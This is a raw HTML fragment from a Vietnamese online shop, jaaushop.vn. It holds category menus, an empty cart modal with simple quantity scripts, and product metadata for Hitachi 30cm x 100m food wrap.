					<li class=''><a href="/lam-dep-da">Làm đẹp da</a></li>
					
					<li class=''><a href="/tao-nhat">Tảo Nhật</a></li>
					
					<li class=''><a href="/giam-can">Giảm cân</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#EE444C" href="/cham-soc-suc-khoe-hang-ngay">Chăm sóc sức khỏe hàng ngày</a>-->
				<a href="/cham-soc-suc-khoe-hang-ngay">Chăm sóc sức khỏe hàng ngày</a>
				<ul>
					
					<li class=''><a href="/bao-cao-su">Bao cao su</a></li>
					
					<li class=''><a href="/bang-ve-sinh">Băng vệ sinh</a></li>
					
					<li class=''><a href="/coc-nguyet-san">Cốc nguyệt san</a></li>
					
					<li class=''><a href="/khau-trang">Khẩu trang</a></li>
					
					<li class=''><a href="/gang-tay">Găng tay</a></li>
					
					<li class=''><a href="/tat">Tất</a></li>
					
				</ul>
			</li>
			
			
		</div>
	</div>
</ul>	
<!-- end Mega sub menu Type 2 -->
			
		</li>

		
		
		
		
		
		

		

		<li class='dropdown mega-dropdown ' style = "background: #73b648">

			<a class='dropdown-toggle' href="/cham-soc-me-bau">
				
				<i style = "background: url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_3.png?1769144816199) 50% 8px no-repeat; background-size: auto 23px;"></i>
				
				<span>Chăm sóc mẹ Bầu</span>
			</a>
			<!-- Mega sub menu -->
			<!--Xử lý chuỗi trong input Mega Menu Settings-->
			
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			<!--for i-->
			<!-- end Mega sub menu -->

			
			<!-- Mega sub menu Type 2-->
<ul id = "mega_menu_type_2" class="dropdown-menu mega-dropdown-menu">
	<div class = "mega_menu_item_linklist">
		
		
		
		<div class = "menu_item_wrap clearfix">
			
			
			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#73b648" href="/vitamin">Vitamin</a>-->
				<a href="/vitamin">Vitamin</a>
			</li>
			
			
		
		
			
			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#73b648" href="/sua-cho-me-bau">Sữa cho mẹ bầu</a>-->
				<a href="/sua-cho-me-bau">Sữa cho mẹ bầu</a>
			</li>
			
			
		
		
			
			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#73b648" href="/cham-soc-co-the-me-bau">Chăm sóc cơ thể mẹ bầu</a>-->
				<a href="/cham-soc-co-the-me-bau">Chăm sóc cơ thể mẹ bầu</a>
			</li>
			
			
		</div>
	</div>
</ul>	
<!-- end Mega sub menu Type 2 -->
			
		</li>

		
		
		
		
		
		

		

		<li class='dropdown mega-dropdown ' style = "background: #EC0D90">

			<a class='dropdown-toggle' href="/cham-soc-be">
				
				<i style = "background: url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_4.png?1769144816199) 50% 8px no-repeat; background-size: auto 23px;"></i>
				
				<span>Chăm sóc Bé</span>
			</a>
			<!-- Mega sub menu -->
			<!--Xử lý chuỗi trong input Mega Menu Settings-->
			
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			<!--for i-->
			<!-- end Mega sub menu -->

			
			<!-- Mega sub menu Type 2-->
<ul id = "mega_menu_type_2" class="dropdown-menu mega-dropdown-menu">
	<div class = "mega_menu_item_linklist">
		
		
		
		<div class = "menu_item_wrap clearfix">
			
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#EC0D90" href="/sua">Sữa</a>-->
				<a href="/sua">Sữa</a>
				<ul>
					
					<li class=''><a href="/be-0-1-tuoi">Bé 0-1 tuổi</a></li>
					
					<li class=''><a href="/be-1-3-tuoi">Bé 1-3 tuổi</a></li>
					
					<li class=''><a href="/be-1-10-tuoi">Bé 1-10 tuổi</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#EC0D90" href="/thuoc-vitamin-thuc-pham-chuc-nang">Thuốc - Vitamin - thực phẩm chức năng</a>-->
				<a href="/thuoc-vitamin-thuc-pham-chuc-nang">Thuốc - Vitamin - thực phẩm chức năng</a>
				<ul>
					
					<li class=''><a href="/thuoc-ho-cam-cum">Thuốc ho - Cảm cúm</a></li>
					
					<li class=''><a href="/vitamin-tong-hop-1">Vitamin tổng hợp</a></li>
					
					<li class=''><a href="/bo-sung-canxi">Bổ sung Canxi</a></li>
					
					<li class=''><a href="/bo-sung-dha">Bổ sung DHA</a></li>
					
					<li class=''><a href="/bo-sung-sat-kem">Bổ sung Sắt -Kẽm</a></li>
					
					<li class=''><a href="/tang-chieu-cao">Tăng chiều cao</a></li>
					
					<li class=''><a href="/thuoc-vitamin-thuc-pham-chuc-nang-khac">Thuốc - Vitamin - thực phẩm chức năng khác</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#EC0D90" href="/cham-soc-co-the-be">Chăm sóc cơ thể bé</a>-->
				<a href="/cham-soc-co-the-be">Chăm sóc cơ thể bé</a>
				<ul>
					
					<li class=''><a href="/kem-ne">Kem nẻ</a></li>
					
					<li class=''><a href="/sua-tam-goi">Sữa tắm gội</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#EC0D90" href="/do-an-dam">Đồ ăn dặm</a>-->
				<a href="/do-an-dam">Đồ ăn dặm</a>
				<ul>
					
					<li class=''><a href="/bot-an-dam">Bột ăn dặm</a></li>
					
					<li class=''><a href="/banh-an-dam">Bánh ăn dặm</a></li>
					
				</ul>
			</li>
			
			
		
		
		</div>
		<div class = "menu_item_wrap clearfix">
			
			

			<li class='menu_item nopadding '>
				
				<div class="divider"></div>
				
				<!--<a style = "color:#EC0D90" href="/ta-bim">Tã - Bỉm</a>-->
				<a href="/ta-bim">Tã - Bỉm</a>
				<ul>
					
					<li class=''><a href="/bim-merries">Bỉm Merries</a></li>
					
					<li class=''><a href="/khan-giay-uot">Khăn giấy ướt</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<div class="divider"></div>
				
				<!--<a style = "color:#EC0D90" href="/cham-soc-rang-mieng">Chăm sóc răng miệng</a>-->
				<a href="/cham-soc-rang-mieng">Chăm sóc răng miệng</a>
				<ul>
					
					<li class=''><a href="/kem-danh-rang">Kem đánh răng</a></li>
					
					<li class=''><a href="/ban-chai-danh-rang">Bàn chải đánh răng</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<div class="divider"></div>
				
				<!--<a style = "color:#EC0D90" href="/do-cho-be-khac">Đồ cho bé khác</a>-->
				<a href="/do-cho-be-khac">Đồ cho bé khác</a>
				<ul>
					
					<li class=''><a href="/binh-sua">Bình sữa</a></li>
					
					<li class=''><a href="/binh-tap-uong-nuoc">Bình tập uống nước.</a></li>
					
				</ul>
			</li>
			
			
		</div>
	</div>
</ul>	
<!-- end Mega sub menu Type 2 -->
			
		</li>

		
		
		
		
		
		

		

		<li class='dropdown mega-dropdown ' style = "background: #F69329">

			<a class='dropdown-toggle' href="/thuc-pham">
				
				<i style = "background: url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_5.png?1769144816199) 50% 8px no-repeat; background-size: auto 23px;"></i>
				
				<span>Thực phẩm</span>
			</a>
			<!-- Mega sub menu -->
			<!--Xử lý chuỗi trong input Mega Menu Settings-->
			
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			<!--for i-->
			<!-- end Mega sub menu -->

			
			<!-- Mega sub menu Type 2-->
<ul id = "mega_menu_type_2" class="dropdown-menu mega-dropdown-menu">
	<div class = "mega_menu_item_linklist">
		
		
		
		<div class = "menu_item_wrap clearfix">
			
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#F69329" href="/banh-keo-do-an-vat">Bánh kẹo - Đồ ăn vặt</a>-->
				<a href="/banh-keo-do-an-vat">Bánh kẹo - Đồ ăn vặt</a>
				<ul>
					
					<li class=''><a href="/ngu-coc">Ngũ cốc</a></li>
					
					<li class=''><a href="/tao-do-kho">Táo đỏ khô</a></li>
					
					<li class=''><a href="/hat-de-nhat">Hạt dẻ Nhật</a></li>
					
					<li class=''><a href="/nho-kho">Nho khô</a></li>
					
					<li class=''><a href="/keo-cao-su">Kẹo cao su</a></li>
					
					<li class=''><a href="/tra-nhat-ban">Trà Nhật Bản</a></li>
					
					<li class=''><a href="/do-an-khac">Đồ ăn khác</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#F69329" href="/gia-vi">Gia vị</a>-->
				<a href="/gia-vi">Gia vị</a>
				<ul>
					
					<li class=''><a href="/dau-an">Dầu ăn</a></li>
					
					<li class=''><a href="/mi-chinh">Mì chính</a></li>
					
					<li class=''><a href="/hat-nem">Hạt nêm</a></li>
					
					<li class=''><a href="/cot-xuong">Cốt xương</a></li>
					
					<li class=''><a href="/san-pham-khac">Sản phẩm khác</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#F69329" href="/ruou-do-uong">Rượu - Đồ uống</a>-->
				<a href="/ruou-do-uong">Rượu - Đồ uống</a>
				<ul>
					
					<li class=''><a href="/ruou-mo">Rượu mơ</a></li>
					
					<li class=''><a href="/ruou-chivas">Rượu Chivas</a></li>
					
					<li class=''><a href="/do-uong-co-gas">Đồ uống có gas</a></li>
					
					<li class=''><a href="/do-uong-khac">Đồ uống khác</a></li>
					
				</ul>
			</li>
			
			
		
		
			
			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#F69329" href="/sa-n-pha-m-kha-c">Sản phẩm khác</a>-->
				<a href="/sa-n-pha-m-kha-c">Sản phẩm khác</a>
			</li>
			
			
		</div>
	</div>
</ul>	
<!-- end Mega sub menu Type 2 -->
			
		</li>

		
		
		
		
		
		

		

		<li class='dropdown mega-dropdown ' style = "background: #0D4E82">

			<a class='dropdown-toggle' href="/nha-cua-doi-song">
				
				<i style = "background: url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_6.png?1769144816199) 50% 8px no-repeat; background-size: auto 23px;"></i>
				
				<span>Nhà cửa - Đời sống</span>
			</a>
			<!-- Mega sub menu -->
			<!--Xử lý chuỗi trong input Mega Menu Settings-->
			
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			<!--for i-->
			<!-- end Mega sub menu -->

			
			<!-- Mega sub menu Type 2-->
<ul id = "mega_menu_type_2" class="dropdown-menu mega-dropdown-menu">
	<div class = "mega_menu_item_linklist">
		
		
		
		<div class = "menu_item_wrap clearfix">
			
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#0D4E82" href="/nha-bep">Nhà bếp</a>-->
				<a href="/nha-bep">Nhà bếp</a>
				<ul>
					
					<li class=''><a href="/dao-keo-thot">Dao - Kéo - Thớt</a></li>
					
					<li class=''><a href="/bat-dua-thia">Bát - Đũa - Thìa</a></li>
					
					<li class=''><a href="/am-phich-binh-giu-nhiet">Ấm - phích - Bình giữ nhiệt</a></li>
					
					<li class=''><a href="/gia-dung-khac">Gia dụng khác</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#0D4E82" href="/bot-giat-nuoc-xa">Bột giặt - Nước xả</a>-->
				<a href="/bot-giat-nuoc-xa">Bột giặt - Nước xả</a>
				<ul>
					
					<li class=''><a href="/nuoc-giat-xa">Nước giặt xả</a></li>
					
					<li class=''><a href="/nuoc-tay">Nước tẩy</a></li>
					
				</ul>
			</li>
			
			
		
		
			
			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#0D4E82" href="/do-dung-nha-tam-nha-ve-sinh">Đồ dùng nhà tắm - nhà vệ sinh</a>-->
				<a href="/do-dung-nha-tam-nha-ve-sinh">Đồ dùng nhà tắm - nhà vệ sinh</a>
			</li>
			
			
		
		
			
			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#0D4E82" href="/tien-ich-khac">Tiện ích khác</a>-->
				<a href="/tien-ich-khac">Tiện ích khác</a>
			</li>
			
			
		</div>
	</div>
</ul>	
<!-- end Mega sub menu Type 2 -->
			
		</li>

		
		
		
		
		
		

		

		<li class='dropdown mega-dropdown ' style = "background: #0d5939">

			<a class='dropdown-toggle' href="/thoi-trang">
				
				<i style = "background: url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_7.png?1769144816199) 50% 8px no-repeat; background-size: auto 23px;"></i>
				
				<span>Thời trang</span>
			</a>
			<!-- Mega sub menu -->
			<!--Xử lý chuỗi trong input Mega Menu Settings-->
			
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			<!--for i-->
			<!-- end Mega sub menu -->

			
			<!-- Mega sub menu Type 2-->
<ul id = "mega_menu_type_2" class="dropdown-menu mega-dropdown-menu">
	<div class = "mega_menu_item_linklist">
		
		
		
		<div class = "menu_item_wrap clearfix">
			
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#0d5939" href="/thoi-trang-nu">Thời trang Nữ</a>-->
				<a href="/thoi-trang-nu">Thời trang Nữ</a>
				<ul>
					
					<li class=''><a href="/quan-ao-giu-nhiet-nu">Quần áo giữ nhiệt nữ</a></li>
					
					<li class=''><a href="/ao-long-vu-nu">Áo lông vũ nữ</a></li>
					
					<li class=''><a href="/ao-thun-nu">Áo thun nữ</a></li>
					
					<li class=''><a href="/quan-nu">Quần nữ</a></li>
					
					<li class=''><a href="/ao-chong-nang-nu">Áo chống nắng nữ</a></li>
					
					<li class=''><a href="/do-lot-nu">Đồ lót nữ</a></li>
					
					<li class=''><a href="/giay-dep">Giày dép</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#0d5939" href="/thoi-trang-nam">Thời trang Nam</a>-->
				<a href="/thoi-trang-nam">Thời trang Nam</a>
				<ul>
					
					<li class=''><a href="/quan-ao-giu-nhiet-nam">Quần áo giữ nhiệt nam</a></li>
					
					<li class=''><a href="/ao-long-vu-nam">Áo lông vũ nam</a></li>
					
					<li class=''><a href="/ao-thun-nam">Áo thun nam</a></li>
					
					<li class=''><a href="/quan-nam">Quần nam</a></li>
					
					<li class=''><a href="/ao-chong-nang-nam">Áo chống nắng nam</a></li>
					
					<li class=''><a href="/do-lot-nam">Đồ lót nam</a></li>
					
					<li class=''><a href="/giay-dep-nam">Giày dép nam</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#0d5939" href="/thoi-trang-cho-be">Thời trang cho Bé</a>-->
				<a href="/thoi-trang-cho-be">Thời trang cho Bé</a>
				<ul>
					
					<li class=''><a href="/bo-do-ngu">Bộ đồ ngủ</a></li>
					
					<li class=''><a href="/ao-khoac">Áo khoác</a></li>
					
					<li class=''><a href="/quan-ao-giu-nhiet-cho-be">Quần áo giữ nhiệt cho bé</a></li>
					
					<li class=''><a href="/do-lot-cho-be">Đồ lót cho bé</a></li>
					
				</ul>
			</li>
			
			
		</div>
	</div>
</ul>	
<!-- end Mega sub menu Type 2 -->
			
		</li>

		
		
		
		
		
		

		
		<li class = '' style = "background: #761d0d">
			<a href="/khuyen-mai-hot">
				
				<i style = "background: url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_8.png?1769144816199) 50% 8px no-repeat; background-size: auto 23px;"></i>
				
				<span>Khuyến mãi Hot</span>
			</a>
		</li>
		
		
	</ul>
</div>

<script type="text/javascript">
	require(['jquery','bootstrapJs'],function($) {
		$(document).ready(function(){
			$(".mega-dropdown").hover(
				function() {
					$(this).toggleClass('open');        
				}
			);
		});
	});
</script>
			</div>
			<div id="top-cart" class='top-cart-block text-right col-sm-2 col-md-1 col-lg-1 col-lg-push-1 col-xs-2 norightpadding'>
		<a href="/cart" id="top-cart-trigger"><p class="top_cart_qty">0</p></a>
	<div class="top-cart-content">
		
		<div class="minicart-header">Chưa có sản phẩm trong giỏ!</div>
		<div class="minicart-footer">
			<div class="minicart-actions clearfix">
				<a class="button" href="/collections/all"><span class="text">VÀO CỬA HÀNG</span></a>
			</div>
		</div>
		  
	</div>
</div>
		</div>
	</div>
</header>
		<!-- #header end -->
		<!--Modal Cart-->
		<div id="modal_cart_" class="modal fade" tabindex="-1" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Giỏ hàng của bạn</h4>
			</div>
			<div class="modal-body">
				<div>
					<form action="/cart" method="post" id="cartformpage"> 
						<div class="table-responsive">
							<table class="table cart">
								<thead>
									<tr>
										<th class="cart-product-thumbnail">&nbsp;</th>
										<th class="cart-product-name">Sản phẩm</th>
										<th class="cart-product-quantity">Số lượng</th>
										<th class="cart-product-subtotal">Thành tiền</th>
									</tr>
								</thead>
								<tbody>

									
									
								</tbody>
							</table>
						</div>
					</form>
					<script type="text/javascript">
						function minus_quantity(item_id,desktop_mobile) {
							var quantity = parseInt($('#'+desktop_mobile).val());
							if (quantity > 0) {
								quantity -= 1;
							}
							else {
								quantity = 0;
							}
							$('#'+desktop_mobile).val(quantity);
						}
						function plus_quantity(item_id,desktop_mobile) {
							var quantity = parseInt($('#'+desktop_mobile).val());
							if (quantity < 100) {
								quantity += 1;
							}
							else {
								quantity = 100;
							}
							$('#'+desktop_mobile).val(quantity);
						}
					</script>
				</div>
			</div>
			<div class="modal-footer">
				<div class = "total_price_modal_cart">
					<h4 style="margin-bottom:10px;">Tổng tiền: <span class="amount color lead"><strong>0₫</strong></span></h4>					
				</div>
				<button type="button" class="button btn btn-default" data-dismiss="modal">Tiếp tục mua sắm</button>
				<button onclick="window.location.href='/cart'" class="button btn btn-default fright">Chỉnh sửa giỏ hàng</button>
				<button class="button btn btn-default fright" title="Thanh toán" type="button" onclick="window.location.href='/checkout'">Thanh toán</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->
		<!--End Modal Cart-->
		<!-- Content
============================================= -->
		<script>
	require(['ega_product'],function() {
		var curProduct = 'mang-boc-thuc-pham-hitachi-30cm-x-100m';
		EGA.product.getViewedProducts(curProduct);
	});
</script> 
<!-- Page Title
============================================= -->
<section id="page-title">
	<div class="container clearfix">
		<ol class="breadcrumb col-md-6 col-sm-6">
			<li><a href="/">Trang chủ</a></li>
			
			<!-- Find a couple item in breadcum -->


	 

	 



	 

	 

		 

		

							

			
		

							

			
		

							

			
		
 

		 

		

							

			
		

							

			
		

							

			
		
 

		 

		

							

			
		

							

			
		

							

			
		
 

		 

		

							

			 
					
					  
					
 



	 

	 

		 

		

							

			
		

							

			 
					
					  
					
 

		 

		

							

			
		

							

			
		

							

			
		
 

		 

		

							

			
		

							

			
		

							

			
		
 

		 

		

							

			
		

							

			
		

							

			
		
 

 



<!-- FindParent for curParent -->
  
	
	  

	 

 
	







	 

	


	 

	 

		 

		

	 

		 

		

	 

		 

		

	 

		 

		

	


	 

	 

		 

		

	 

		 

		

	 

		 

		

	 

		 

		

	
 




<!-- FindChild for curChild -->
  

	
	 

	 

 
	






	 
		 
		
			
			
		
			
			
		
			
			
		
	 
		 
		
			
			
		
			
			
		
			
			
		
	 
		 
		
			
			
		
			
			
		
			
			
		
	 
		 
		
			
			
				 
				 


	






	
 
				
	
 




<!-- Get FullBreadcum -->


	 
			<li><a itemprop="url" href="/nha-cua-doi-song">Nhà cửa - Đời sống</a></li>
	 



	 
			<li><a itemprop="url" href="/nha-bep">Nhà bếp</a></li>
	 
			<li><a itemprop="url" href="/gia-dung-khac">Gia dụng khác</a></li>
	 


 

<!-- End Get FullBreadcum --> 
			<li class='active' >Màng bọc thực phẩm Hitachi 30cm x 100m</li>
			
		</ol>
	</div>
</section>

<!-- #page-title end -->
<!-- Content
============================================= -->
<section id="content" itemscope itemtype="http://schema.org/Product">

	<meta itemprop="url" content="//jaaushop.vn/mang-boc-thuc-pham-hitachi-30cm-x-100m">
	<meta itemprop="name" content="Màng bọc thực phẩm Hitachi 30cm x 100m">
	<meta itemprop="image" content="http://bizweb.dktcdn.net/thumb/grande/100/370/389/products/jaaushop-mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615835187">
	<meta itemprop="description" content="Thành phần: Nhựa PVC
Hướng dẫn sử dụng và bảo quản:

Dùng để bao gói thực phẩm
Bảo quản nơi khô thoáng, tránh tiếp xúc với lửa
Sử dụng được trong lò vi sóng
Không sử dụng được trong lò nướng.
Kích thước: Khổ rộng 30cm x Chiều dài 100m
Xuất xứ: Nhật khẩu Nhật Bản. Sản xuất tại Nhật Bản">
	<meta itemprop="pattern" content="HÀNG NHẬT ÚC NỘI ĐỊA">
	<meta itemprop="color" content="HÀNG NHẬT ÚC NỘI ĐỊA">
	<meta itemprop="material" content="HÀNG NHẬT ÚC NỘI ĐỊA">
	
	<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
		<meta itemprop="name" content="Hitachi">
	</div>
	
	
	<meta itemprop="model" content="">
	
	
	<meta itemprop="sku" content="4902534213108">
	
	<div class="price-box" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<link itemprop="availability" href="http://schema.org/InStock">
		<meta itemprop="priceCurrency" content="VND">
		<meta itemprop="price" content="120000">
		<meta itemprop="url" content="https://jaaushop.vn/mang-boc-thuc-pham-hitachi-30cm-x-100m">
		<meta itemprop="priceValidUntil" content="2099-01-01">
        <div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
          <meta itemprop="applicableCountry" content="VN" />
          <meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
          <meta itemprop="merchantReturnDays" content="7" />
          <meta itemprop="returnMethod" content="https://schema.org/ReturnByMail" />
          <meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
		</div>	
	 	<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
